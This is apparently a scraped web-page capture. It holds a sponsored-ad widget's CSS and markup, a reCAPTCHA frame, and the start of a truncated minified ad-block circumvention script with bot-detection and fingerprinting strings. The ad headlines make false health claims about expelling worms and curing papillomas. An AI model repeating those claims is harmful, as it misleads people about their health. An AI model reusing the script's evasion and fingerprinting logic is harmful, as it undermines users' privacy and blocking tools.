!important;}.block-7w3eeupc2gggz-media[data-v-1202af33]:hover {border-color: #000000 !important;cursor: pointer !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__img-inner[data-v-1202af33] {border-color: #ffff00 !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__img[data-v-1202af33] {transform: none !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__title[data-v-1202af33] {color: rgba(114, 205, 238, 1) !important;-webkit-text-fill-color: rgba(114, 205, 238, 1) !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__desc[data-v-1202af33] {color: rgba(1, 1, 1, 0.6) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.6) !important;}.block-7w3eeupc2gggz-media__container[data-v-1202af33] {display: flex !important;flex-direction: column !important;}.block-7w3eeupc2gggz-media__img-wrapper[data-v-1202af33] {padding: 0px !important;overflow: hidden !important;}.block-7w3eeupc2gggz-media__img-inner[data-v-1202af33] {overflow: hidden !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 10px !important;border-radius: 0px !important;border-color: #ff0000 !important;transition: border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__img[data-v-1202af33] {padding-bottom: 56.25% !important;background-position: center !important;background-size: cover !important;transition: transform 1.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__title[data-v-1202af33] {margin: 0 !important;margin-top: 11px !important;margin-bottom: 12px !important;padding-left: 4px !important;padding-right: 4px !important;font-size: 18px !important;font-weight: 400 !important;font-style: normal !important;text-decoration: none !important;color: rgba(1, 1, 1, 0.8) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.8) !important;text-align: center !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__desc[data-v-1202af33] {display: block !important;margin: 0 !important;margin-top: 0px !important;margin-bottom: 16px !important;padding-left: 4px !important;padding-right: 4px !important;font-size: 14px !important;font-style: normal !important;text-decoration: none !important;color: rgba(1, 1, 1, 0.6) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.6) !important;text-align: left !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__btn-wrapper[data-v-1202af33] {padding-left: 4px !important;padding-right: 4px !important;margin-top: auto !important;text-align: right !important;}.block-7w3eeupc2gggz-media__btn[data-v-1202af33] {display: none !important;margin-top: 20px !important;margin-bottom: 20px !important;padding: 0.5em 1em !important;font-size: 14px !important;font-weight: 700 !important;font-style: normal !important;line-height: 14px !important;color: #FFFFFF !important;-webkit-text-fill-color: #FFFFFF !important;text-decoration: none !important;background-color: #68CB2B !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 4px !important;border-radius: 4px !important;border-color: #FFFFFF !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__btn[data-v-1202af33]:hover {background-color: #4E9820 !important;cursor: pointer !important;}</style> <style id="block-7w3eeupc2ggstyle" data-v-116ddeec=""></style> <script type="text/javascript" data-v-116ddeec="">(function () {var debounce = '';function onResize () {clearTimeout(debounce);debounce = setTimeout(function () {var el = document.getElementById('block-7w3eeupc2gg');if (!el) return;var parent = getComputedStyle(el);var itemsContainerWidth = parseInt(parent.width, 10);var canContain = Math.floor((itemsContainerWidth + 16) / 257);canContain = Math.min(canContain, 3);canContain = Math.max(canContain, 1);var canContainMobile = Math.min(canContain, 1);document.getElementById('block-7w3eeupc2ggstyle').innerHTML = "".concat(".block-7w3eeupc2gggz-media.block-7w3eeupc2gggz-block__item[data-v-1202af33]:nth-child(n+", canContain * 2 +1, ") { display: none !important; }.block-7w3eeupc2gggz-block__item[data-v-1202af33] {width: calc(100% / ", canContain, " - 8px * 2) !important;}.block-7w3eeupc2gggz-block[data-v-1202af33] {max-width: ", canContain * 256 +-16, "px !important;}@media (max-width: 650px) {.block-7w3eeupc2gggz-media.block-7w3eeupc2gggz-block__item[data-v-1202af33]:nth-child(n) { display: block !important; }.block-7w3eeupc2gggz-block__item[data-v-1202af33] {width: calc(100% / ", canContainMobile, " - 8px * 2) !important;}.block-7w3eeupc2gggz-block[data-v-1202af33] {max-width: ", canContainMobile * 256 +-16, "px !important;} }")}, 200);}onResize();window.addEventListener("resize", onResize);var link = document.querySelector('link[href="https://fonts.googleapis.com/css?family=Merriweather:100,200,300,400,500,600,700,800,900"]');if (!link) {var resource = document.createElement('link');resource.setAttribute("rel", "stylesheet");resource.setAttribute("href", "https://fonts.googleapis.com/css?family=Merriweather:100,200,300,400,500,600,700,800,900");resource.setAttribute("type", "text/css");var head = document.getElementsByTagName('head')[0];head.appendChild(resource);}undefined}(document, window));</script> <style data-v-116ddeec="">.block-7w3eeupc2gggz-media__img[data-v-1202af33] {position: relative !important;}.block-7w3eeupc2gggz-media__title[data-v-1202af33] {max-width: 80% !important;padding-left: 17% !important;padding-right: 17% !important;padding-top: 0 !important;padding-bottom: 10px !important;display: flex !important;transform: translateY(-22px) !important;}.block-7w3eeupc2gggz-media__img[data-v-1202af33]::after {content: '123' !important;display: block !important;position: absolute !important;-webkit-text-fill-color: #FFFFFF !important;background-color: #FFFFFF !important;bottom: 0 !important;width: 80% !important;left: 10% !important;right: 10% !important;line-height: 1 !important;}.block-7w3eeupc2gggz-block__item[data-v-1202af33] {position: relative !important;}.block-7w3eeupc2gggz-block__item[data-v-1202af33]::after {content: '' !important;position: absolute !important;bottom: 0 !important;border-bottom: 2px solid #111 !important;display: block !important;width: 90% !important;left: 5% !important;text-align: center !important;}.block-7w3eeupc2gggz-block__item:hover[data-v-1202af33]::after {border-color: #72cdee !important;}</style> <div class="block-7w3eeupc2gggz-block" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-block__items" data-v-116ddeec="" data-v-1202af33=""><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=741989&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/c7a4e17685d24381b0ed6d30628dbed5/d03692df7bedef50.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            The Parasites Will Come Out And The Papillomas Disappear. Try It!
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=749475&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/e5bd634b386f4d30befb3150a4e64318/d036932dc981074d.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            The Horde Of Worms Will Fly Out Like a Bullet In the Morning
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=741907&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/07811d/fad6f4/2331db46703e4dcb8383b97027f649a6/d0366d189d870532.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            Worms Come Out Of You In The Morning. Try It!
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=741976&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/bddddf2e5cbb47558c42354773eb17ca/d03692df7471040d.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            Columbus Trick Removes Papillomas Like Crazy!
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=741853&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/2d0a9a78e66c4bc48d4e105175e228ec/d03692df03fd1063.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            Women Over 40 Swear By This For Thicker, Longer Hair In Just Week
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=746857&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/57c02dce50d94022be2582bde18c7d64/d0369316c82e0f0c.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            Find Papillomas On Your Neck Or Armpit? It&#39;s The First Stage Of...
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a></div></div></div></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BnjuBTFja-GzkodHsZAxzw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769044059674');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/profitline.hu.js?hash=-1030037884
body_size: 172540
content:
// 
!function(){function a2A(t,e){const n=a2s();return(a2A=function(t,e){return n[t-=479]})(t,e)}function a2s(){const t=["https://example.com/","<declaration>","width not set properly","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","vendor","substr","https://s.html-load.com","read-only|read-write|write-only","ZmthZA==","openxcdn.net","HTMLAnchorElement","Date.now is not a function","dispatchEvent","isSafari","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","googMsgType","protectUrlContext",'"><\/script>',"text-ads","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","sqrt( <calc-sum> )","webGL","option domain is invalid","<attachment>#","3rd-party xhr unexpected response","<!DOCTYPE html>","Unexpected input","document.createElement","getConsentMetadata","mediatradecraft.com","webgl","__driver_unwrapped","aborted","j7p.jp","center|start|end|flex-start|flex-end","DONE","do69ll745l27z.cloudfront.net","91d63f52","interval","getEvents","207550hIcNJg","enjgioijew","scale( [<number>|<percentage>]#{1,2} )","appsflyer.com","drop-shadow( <length>{2,3} <color>? )","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","none|repeat( <length-percentage> )","onmessage","light-dark( <color> , <color> )","@@toPrimitive must return a primitive value.","Forward report url to engineers","_WEBDRIVER_ELEM_CACHE","auto|from-font|<length>|<percentage>","gpt_","reject","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","<bg-image>#","print","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","<single-animation>#","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","flags","types","none|<custom-ident>","url(","Counter","?version=","adshield-native","<custom-ident>","String_replace","polarbyte.com","target-text( [<string>|<url>] , [content|before|after|first-letter]? )"," |  ","yahoo-mail-v1",'[data-id^="div-gpt-ad"]',"DeclarationList","adsdk.microsoft.com","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","<'right'>","padding-top","Window_requestIdleCallback","mismatchOffset","selenium","getSlots","linear|radial","crios","<'min-block-size'>","__lastWatirAlert","TopLevelCss","podname.com","data-meta","<symbol>+","adClosed","/health-check","ad.smaato.net","c.appier.net","getGPPData","<generic>","<namespace-prefix>? [<string>|<url>]","join","[data-uri]","':' [before|after|first-line|first-letter]","setTimeout","ndtvprofit.com","normalize","max( <calc-sum># )","richaudience.com","sendBeacon","fromCharCode","preventDefault","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center"," iterations","loc","ab43d8d5","presage.io",".constructor","visible","language","cmVzZXJ2ZWQySW5wdXQ=","lookupOffsetNonSC","SECSSOBrowserChrome","async","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","isNameCharCode","get ","referrer","https://tlx.3lift.com/header/auction","document.getElementById","pbjs","initLogMessageHandler","Node","consentmanager.net","/gampad/ads","MSG_SYN","blur","doubleverify.com","` for `visit` option (should be: ","(function(){","proper.io","auto|balance|stable|pretty","https://report.error-report.com/modal?eventId=&error=",'meta[name="',"<'max-block-size'>","replaceChild","pubads","ms, passcode: ","data:text/html,","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","tpc.googlesyndication.com","[Profile Handler]","signal","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","fill|contain|cover|none|scale-down","status","/negotiate/v4/fetch?passcode=","[first|last]? baseline","auto|both|start|end|maximum|clear","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","yandex.com","get","<'margin-block-end'>","HTMLIFrameElement_contentWindow","insertAfter","<line-width>","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","<easing-function>#","unknown","api.rlcdn.com","<supports-condition>","MediaSettingsRange","insertList","papi","normal|reverse|inherit","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","attributionSrc","Blocked slot define: [","reserved1","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","vmin","dvmax","walk","<'text-wrap-mode'>||<'text-wrap-style'>","min( <calc-sum># )","bricks-co.com","https://consent.up.welt.de","XMLHttpRequest_statusText","targeting","check",".gamezop.com","inherit","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","https://consent.northernirelandworld.com","renderer","[<layer-name>#|<layer-name>?]","Combinator","shardingIndex","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","fromCodePoint","minutemedia","reason","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","none|<offset-path>||<coord-box>","about:srcdoc","cdn.iubenda.com","normal|[fill||stroke||markers]","2233hHtkhi","resolve","omnitagjs.com","about:","mimeTypesConsistent","blockAdUnitPath","Url or Function is expected","getSetCookie","generated","failed","selectors","adshield-api","protectCss","comma","light|dark|<integer [0,∞]>","HTMLElement","browserLanguage","useractioncomplete","versions","endpoint","all","DOMTokenList","<urange>#","clip-path","https://pbs.nextmillmedia.com/openrtb2/auction","Blocked interstial slot define:","<number>|left|center|right|leftwards|rightwards","none|<angle>|[x|y|z|<number>{3}]&&<angle>","6d29821e","<compositing-operator>#","cqi","<string> [<integer>|on|off]?","initLogUploadHandler","findLastIndex","isVisibleElement","ChromeDriverw","player","permissions","Dimension","as-check-script-blocked-ready","<mf-name> : <mf-value>","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","auth","; Domain=","<an-plus-b>|even|odd","math-random","safari/firefox src fetch error","getElementsByTagName","//# sourceURL=rtb_adm.js","MozAppearance","eventId=","from","dump","leader( <leader-type> )","liadm.com","[<line-names>|<name-repeat>]+","splice","description","beforeunload","div {}","https://orbidder.otto.de/bid","<number-percentage>{1,4} fill?","gw.geoedge.be","HTMLLinkElement_rel","<'left'>","layer( <layer-name> )","keyval","nearest-neighbor|bicubic","side_ad","finally","tpmn","sectionChange","maxAge","HTMLVideoElement_poster",'<html><head><script src="',"number","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","start|center|end|baseline|stretch","Failed to get key from: ","children","cmVzZXJ2ZWQy","getPropertyValue","placeholder-slot","media","urlParse","HTMLSourceElement","setTargetingForGPTAsync","window.top.document.domain;","Document_cookie","appendChild","consents","none|all|<dashed-ident>#","MatchOnceBuffer","<time>|none|x-weak|weak|medium|strong|x-strong","ats.rlcdn.com","script-src-elem","<any-value>","Selector is expected","static.criteo.net","363788mtGliT","unit","statusText","__sa_","pn.ybp.yahoo.com","pub.doubleverify.com","useragent","[restore-rejections] restoreDeferredRejections__adblock","<mask-layer>#","msie","referrerPolicy","null","<url>+","max-height","<image>|none","https://c.amazon-adsystem.com/aax2/apstag.js","initial|inherit|unset|revert|revert-layer","publisher1st.com","HTMLAnchorElement_target","gpt_loaded_time","baseline|sub|super|<svg-length>","mozInnerScreenX","naturalHeight","Element_getAttribute","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","LayerList","HTMLTableSectionElement","allow-scripts","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","blocked_filters","adtelligent.com","atob-btoa","[<length-percentage>|<number>|auto]{1,4}","monitoring","jsHeapSizeLimit","http://localhost","def","Node_insertBefore","<'container-name'> [/ <'container-type'>]?","elem","https://qa.html-load.com","readSequence","floor","adsinteractive.com","scrollTo","c204ZmtocndhOTR5MGV1cGoybnEx","urlRegexes","hasFocus","append","undertone.com","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","FeatureRange","polarbyte","286ewlFsO","7d518f02","geniee","addConnectionHandler","<script>window.parent.postMessage('",":not(","Yml4cXJod245emptNTRvMTJmZTBz","tagNameFilter","webkitPersistentStorage","set-cookie","gpt-clickio","[<container-name>]? <container-condition>","addModule","Feature","25BDTwMO","write","<symbol>","normal|strong|moderate|none|reduced","bind","MessageEvent_origin","document - link element","rhino","Element_innerHTML","translateZ( <length> )","auto? [none|<length>]","first-id.fr","memoryLimitThreshold","normal|italic|oblique <angle>?","repeat","getElementById","worldhistory.org","ads.blogherads.com","disallowEmpty","<number-one-or-greater>","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","$cdc_asdjflasutopfhvcZLmcf","Unknown type","https://cmp.autobild.de","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","context","item doesn't belong to list","<number-percentage>{1,4}&&fill?","port2","mezzomedia","auto|none|<dashed-ident>|<scroll()>|<view()>","immediate","navigator.permissions.query is not a function","PseudoElementSelector","tokens","<'border-width'>","data-skip-protect-name","https://static.criteo.net/js/ld/publishertag.prebid.js","bad-url-token","combinator","body > a > div > div > img","2mdn.net","https://ad-delivery.net/px.gif?ch=1","BotdError","butt|round|square","normal|auto|<position>","NodeList","Function name must be `url`","Element_outerHTML","smadex.com","thebrighttag.com","https://googleads.g.doubleclick.net/pagead/ads","original","__replaced","source","setPrototypeOf","units","ot-","about:blank","RTCEncodedAudioFrame","high",'[class^="div-gpt-ad"]',"northantstelegraph.co.uk","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","getAttributeKeys","scroll( [<axis>||<scroller>]? )","https://consent.northantstelegraph.co.uk","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","https://","query","length","ar-yahoo-v1","( <supports-condition> )|<supports-feature>|<general-enclosed>","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","<length>|<percentage>|auto","languages","ayads.co","Navigator","slimerjs","contentsfeed.com","matchType","WebKitMediaKeys","IntersectionObserverEntry","minutemedia-prebid.com","domcontentloaded","asadcdn.com","low","<length-percentage>|<flex>|min-content|max-content|auto","Timed out waiting for consent readiness","fXFCPHpgUFpbWUg6MHNqdmFPcA==",'<span id="banner-',"MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","ClassSelector","crwdcntrl.net","admanmedia.com","image-set( <image-set-option># )","condition","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","document.classList.contains","rch","\n--","onError","/iu3","_as_prehooked_functions","sascdn.com","Negotiate async ads failed: ","edge","window.parent.parent.apstag.runtime.callCqWrapper","Intl","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","for","window.parent.parent.confiant.services().onASTAdLoad","GeneralEnclosed","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","ad_unit_path","visibility","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","RegExp_test","var( <custom-property-name> , <declaration-value>? )","https://consent.programme-tv.net","getSlotId","<-ms-filter-function>+","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","tel:","Element_setAttribute","Date","__selenium_unwrapped","HTMLScriptElement_src","lvh","Apple","match.rundsp.com","relative","transferSize","privacy-mgmt.com","Node_appendChild","ric","shouldUseOrigin",'<div class="CAN_ad">',"none|[first||[force-end|allow-end]||last]","call","/adsid/integrator.js","body > a > div > div > div","adroll.com","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","min","398482bOcwez","neoera-cdn.relevant-digital.com",'{"type": "tag", "marshalled": "<html></html>"}',"positions","removeItem","none|both|horizontal|vertical|block|inline","gwd-","#as_domain","getServices","3rd-party xhr abort","__as_xhr_processed","/recaptcha/api2/aframe","reserved1Input","1rx.io","port1","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","HTMLImageElement","https://cdn.privacy-mgmt.com","bot","Unknown at-rule descriptor","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","documentFocus","getAtrulePrelude","getArg","scrollY","unhandled exception","static.doubleclick.net","atrules","<feature-value-block>+","performance","toUpperCase","Math","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","body > div > span > div > iframe","<color>","rad","pagead/js/dv3.js","set","child|young|old","readable","imasdk.googleapis.com","/pcs/activeview?","en-us","adsense","trvdp.com","push","isBalanceEdge","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","adUnitPath",'div[aria-label="Ads"]',"findIndex","auto|[over|under]&&[right|left]?","cache_adblock_circumvent_score","auto|none|scrollbar|-ms-autohiding-scrollbar","HTMLIFrameElement_contentDocument","<'border-top-left-radius'>","getEntriesByType","sdk_version","adapi.inlcorp.com","N/A","boundingClientRect","requestIdleCallback","Nth","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","<box>|border|text","redirected","advertisement-holder","intentiq.com","silent","yieldlove.com","auto|none|preserve-parent-color","connection","CSSStyleSheet_insertRule","content-box|border-box|fill-box|stroke-box|view-box","sepia( <number-percentage> )","buildID","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","ad-stir.com","<'border-top-width'>||<'border-top-style'>||<color>","fxios/","admaru.net","ariaLabel","scroll","_mappings","parseValue","matrix( <number>#{6} )","cmVzZXJ2ZWQyT3V0cHV0","getUserIds","pointer-events","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","/report","Condition is expected","[<length-percentage>|auto]{1,2}|cover|contain","biggeekdad.com","getBoundingClientRect","x-frame-height",'[id^="div-gpt-"]',"fromSetString","XMLHttpRequest_responseXML","[<length>|<percentage>|auto]{1,4}","adsappier.com","normal|<percentage>","HTMLIFrameElement_srcdoc"," node type","handleEvent","No element indexed by ","[<declaration>? ';']* <declaration>?","acceptableAdsBait","dmtkcw==","auto|<string>","ReadableStream","import","a24xZWhvNmZqYnI0MHB4YzlpMnE=","mustIncludeStrings","mfadsrvr.com","Exception occurred in proxy property set ","frames","<'inset-block-start'>","next","Name is expected","<'flex-basis'>","iframe load error: ","NestingSelector","isEmpty","normal|<length>","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>",'" is 